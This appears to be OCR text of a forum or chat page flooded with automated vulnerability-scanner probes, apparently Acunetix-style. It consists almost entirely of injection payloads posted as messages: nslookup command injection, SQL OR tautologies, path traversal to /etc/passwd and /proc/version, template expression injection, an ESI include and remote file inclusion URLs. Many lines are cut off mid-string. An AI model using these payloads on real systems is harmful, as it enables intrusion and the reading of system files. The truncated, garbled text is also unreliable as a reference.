
CpjJwWHV: set|set&set (p6AUUrE2 19/04/09 23:29)
CpjJwWHV: XPsk5j0H (p6AUUrE2 19/04/09 23:29)
CpjJwWHV: 1 (p6AUUrE2 19/04/09 23:29)
CpjJwWHV: "+response.write(9120210*9531728)+" (p6AUUrE2 19/04/0
CpjJwWHV: ../../../../../../../../../../../../../../../proc/version (p6AUUrE2 19/0
CpjJwWHV: $(nslookup pXA33ZfF) (p6AUUrE2 19/04/09 23:29)
lgFt5I6l: 1 (p6AUUrE2 19/04/09 23:30)
CpjJwWHV: -1 OR 2+778-778-1=0+0+0+1 -- (p6AUUrE2 19/04/09 23:30
CpjJwWHV: ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc
CpjJwWHV: &nslookup N4Zy0zft&'\"`0&nslookup N4Zy0zft&`' (p6AUUr
CpjJwWHV: -1 OR 2+602-602-1=0+0+0+1 (p6AUUrE2 19/04/09 23:30)
CpjJwWHV: ../../../../../../../../../../etc/passwd.jpg (p6AUUrE2 19/04/09 23:
CpjJwWHV: 1<esi:include src="
http://testasp.vulnweb.com/rpb.png"/>
(p
set|set&set: 1 (p6AUUrE2 19/04/09 23:30)
CpjJwWHV: -1' OR 2+736-736-1=0+0+0+1 -- (p6AUUrE2 19/04/09 23:30
CpjJwWHV: ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc
CpjJwWHV: ${10000026+10000469} (p6AUUrE2 19/04/09 23:30)
CpjJwWHV:
http://some-inexistent-website.acu/some_inexistent_file_w
$(nslookup 6BPiAAN7): 1 (p6AUUrE2 19/04/09 23:30)
CpjJwWHV: -1' OR 2+306-306-1=0+0+0+1 or 'luJDOwFj'=' (p6AUUrE2 19
CpjJwWHV: /../..//../..//../..//../..//../..//etc/passwd.jpg (p6AUUrE2 19/04/09
發起者請掛trip: 1 (p6AUUrE2 19/04/09 23:30)
${9999592+9999810}: 1 (p6AUUrE2 19/04/09 23:30)
CpjJwWHV: 1some_inexistent_file_with_long_name.jpg (p6AUUrE2 19/
CpjJwWHV: -1" OR 2+521-521-1=0+0+0+1 -- (p6AUUrE2 19/04/09 23:3
CpjJwWHV: .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd (p6AUUrE2 19/04/09 23:30)
發起者請掛trip: 1 (p6AUUrE2 19/04/09 23:30)
cU9uQzQ3M1Y=: 1 (p6AUUrE2 19/04/09 23:30)
CpjJwWHV: Http://testasp.vulnweb.com/t/fit.txt (p6AUUrE2 19/04/09 23